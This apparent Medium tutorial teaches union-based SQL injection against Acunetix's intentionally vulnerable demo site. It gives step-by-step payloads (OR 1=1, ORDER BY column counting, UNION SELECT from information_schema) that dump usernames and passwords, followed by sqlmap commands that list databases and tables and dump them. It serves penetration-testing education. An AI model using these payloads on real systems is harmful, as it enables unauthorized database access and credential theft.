
2020-12-13 16:35:50 Author: medium.com(查看原文) 阅读量:240 收藏
In this article, we will start by Identifying the SQL Injection vulnerabilities & how to exploit the vulnerable application. Further, we will dive into the automated tool: Sqlmap, which will ease the attack escalation.
Let’s start from the basics:
What is SQL Injection?
A SQL injection attack consists of the “insertion/injection” of a SQL query via the input data from the client to the application. A successful SQL injection exploit — can read/modify(Insert/Update/Delete) sensitive data from the database, execute administration operations(such as shutdown the DBMS), recover the content of a given file present on the DBMS file system, and in some cases issue commands to the operating system.
SQL injection attacks — in which SQL commands are injected into data-plane input in order to affect the execution of predefined SQL commands. — OWASP.
In a simple words: SQLi attacks interfere with the predefined SQL queries to derive the sensitive information or perform unauthorized actions on the database.

Types of SQLi:
- UNION Based SQLi
- Error Based SQLi
- Blind SQLi
i) Time based SQLi
ii) Boolean based SQLi
Here we will be focussing on Union Based SQL Injections.
In Union Based SQL Injections, we try to modify the existing SQL Query, in order to retrieve sensitive information from the database.
STEPS:
- Find a vulnerable parameter to break out of the existing SQL Query. Enter a closing quote—
”or’. Look out for unexpected behavior of the application. If the application throws some error, then it might be vulnerable to SQLi.
We will be testing for SQLi’s on a vulnerable demo site by Acunetix: http://testphp.vulnweb.com.
Log in to the application & examine the interface for any misbehavior on placing an extra ”or’.
Notice the URL: http://testphp.vulnweb.com/artists.php?cat=1
Try inserting a quote in the parameter cat.

We get an error on injecting a ’, thus parameter cat could be vulnerable to SQLi.

2. Let’s try inserting an always true condition as ‘+OR+1=1 -- or ‘ OR 1=1 --in the parameter cat. Look if we can get anything interesting.

Sadly, we did not get any interesting information.
Or If you know the table_names (say, username & password)that are used in the database, you can directly use query
‘ UNION SELECT username, password FROM users --to select all the users in the database.
3. But here, as we don’t know the table_names, we will start by guessing the number of columns in the database. Use query order by 10--. Depending on the quote used in the DB, modify the request accordingly. Here, we are not getting any error, this confirms that at least 10 columns exist.

Modify the query as order by 15-- .

We get a SQL error, therefore 15 is not the right value.
Now, this says that 10 < no. of columns < 15.
Keep on reducing the value to 14..13..12, we still get SQL error & as soon as we reach 11, the error disappears. This concludes that no. of columns =11.

Note: Depending on the value accepted by the DB, you may get an error for a number 10 (Integer), if the DB accepts a String value. Therefore, you can use
NULLornull, which will be accepted as a valid argument. So, the query for 3 columns will becomeorder by null, null, null--. Here, to simplify the query, I’m using numbers, as we know it’s a valid argument.
5. Now, we know that number of columns in the DB is 11. We will look for the vulnerable columns that can be read. Use the query union select 1,2,3,4,5,6,7,8,9,10,11--. This will retrieve the details from the vulnerable columns.
Refer to the image below, we got numbers: 2, 7 & 9. Thus, column 2, 7 & 9 are vulnerable to SQLi.

6. Now, as we got the vulnerable columns(2, 7, 9). We will use them to retrieve other info. Firstly, the database name. Use the query union select 1,database(),3,4,5,6,7,8,9,10,11 --. This will reflect the DB name in place of 2. Or use the query union select 1,2,3,4,5,6,database(),8,9,10,11--.This will reflect the DB name in place of 7.

We got the database name — acuart.
7. Now, we will try to get our hands on the table_name from the DB acuart. Use query union select 1,table_name,3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database()--. Modify the columns accordingly.
We got the table_names in place of 2.

We will be going after the table_name users, you know why.
8. Now that we have our database(acuart) & table name(users). We will go for the column_names. Use query union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name='users' --
Voila! we got the columns uname & pass.

9. Finally, we got the table_name & column_name. Time to dump the credentials. Use query union select 1,uname,3,4,5,6,pass,8,9,10,11 from users --. As value 7 is also vulnerable, we can retrieve details over there.

Finally, we got the credentials of the user where — uname: test & pass: test.
10. If in case only 1 parameter was retrievable. Use a group_concat to concatenate the values together. As: union select 1, group_concat(email),3,4,5,6,pass,8,9,10,11 from users --

Huh! SQL Injections are all about guess & try. It could take a lot of trials & attempts to get that perfect query.
Let’s dive into the Automated tool that could be helpful in exploiting SQL Injections.
SQLMAP is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches including database fingerprinting, over data fetching from the database, accessing the underlying file system and executing commands on the operating system via out-of-band connections.
You can learn more about SQLMAP from here.
Or download sqlmap by cloning the Git repository: git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
Parrot & Kali OS, by default, have preinstalled SQLMAP. Let’s see what are the options available in SQLMAP.
Use Command: #sqlmap -h Fig. 1

Here, we will be using -u that specifies the URL & --dbs to query for the available database name.
Use Command:#sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” --dbs Fig. 2

Notice, in the available databases [2], we got 2 database names. We will be going after acuart. Fig. 3.
[*] acuart
[*] information_schema

Now, we will be looking for available tables in the DB acuart.
Use Command:#sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” -D acuart --tables Fig. 4

We got the list of tables in the DB acuart. We will be going for the table:users. Fig. 5.

Use Command:#sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” -D acuart -T users --dump Fig. 6

Here, --dump command (Fig. 6) dumps the available user details from the table users. As only 1 user (John Smith)is present in this table, we got a single row (Fig. 7). Had been more users, we would have got the details corresponding to them.
